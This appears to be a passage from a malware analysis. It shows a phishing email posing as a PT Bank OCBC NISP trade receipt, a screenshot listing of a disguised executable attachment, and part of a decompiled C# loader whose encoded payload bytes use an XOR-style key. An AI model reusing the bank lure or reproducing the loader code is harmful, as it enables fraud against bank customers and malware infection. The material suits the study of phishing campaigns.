 1
29.10.2022
Transaction Advice 502833272391_RPY - 29/10/2022
502833272391_RPY_291...
362 KB
Nasabah Yang Terhormat,
Bersama ini kami lampirkan nota transaksi Trade OCBC NISP - 502833272391_RPY dari KALIEN untuk tanggal 29/10/2022.
Demikian kami sampaikan jika ada pertanyaan lebih lanjut, silakan menghubungi Tanya OCBC NISP 1500999 atau +62 21
26506300 (dari Luar Negeri) dan pilih Layanan Business Banking (menu 2). Besar harapan kami agar Bank OCBC NISP tetap
menjadi pilihan utama Anda dalam melakukan transaksi perbankan.
Terima kasih atas kepercayaan Anda dalam menggunakan layanan kami.
PT Bank OCBC NISP, Tbk
*Email ini tidak memerlukan
balasan ==========================================================================
Dear Valued Customer,
Please find attached OCBC NISP Trade transaction receipt - 502833272391_RPY of Client dated 29/10/2022.
Please be informed and should there any questions, please contact Tanya OCBC NISP 1500999 or +62 21 26506300 (Overseas)
and select Business Banking Services (Menu 2). We hope that OCBC NISP Bank are still your first choice in banking.
Thank you for your trust in using our service.
PT Bank OCBC NISP, Tbk
*This email does not require a reply
502833272391_RPY_29102022 > 502833272391_RPY_29102022
Network
Control Panel
Recycle Bin
502833272391_RPY_29102022
502833272391_RPY_29102022
Name
Date modified
502833272391_RPY_29102022.exe
29.10.2022 6:22
1 item | 1 item selected 6,50 MB |
public static async Task TikTokS2ing()
{
byte[] hilarrie = Array.Empty<byte>();
string hilarriePsw = "TikTokInter4ction";
byte[] array = await TikTokC7mp7se.TikTok3roceed(Task.Run<byte[]>(async () => new byte
{
25, 51, 251, 84, 108, 107, 73, 110, 112, 101,
114, 52, 156, 139, 105, 111, 214, 84, 105, 107,
84, 111, 107, 73, 46, 116, 101, 114, 52, 99,
116, 105, 111, 110, 84, 105, 107, 84, 111, 107,
73, 110, 116, 101, 114, 52, 99, 116, 105, 111,
110, 84, 105, 107, 84, 111, 107, 73, 110, 116,
229, 114, 52, 99, 122, 118, 213, 96, 84, 221,
98, 153, 78, 211, 72, 34, 185, 68, 38, 92,
10, 7, 73, 31, 28, 59, 14, 25, 53, 2,
75, 42, 15, 26, 11, 29, 64, 67, 22, 12,
79, 28, 33, 7, 75, 61, 1, 75, 13, 33,
39, 69, 31, 91, 7, 17, 71, 98, 99, 94,
77, 107, 84, 111, 107, 73, 110, 116, 53, 55,
52, 99, 16, 239, 109, 110, 115, 144, 48, 55,
111, 107, 73, 110, 116, 101, 114, 52, 147, 116,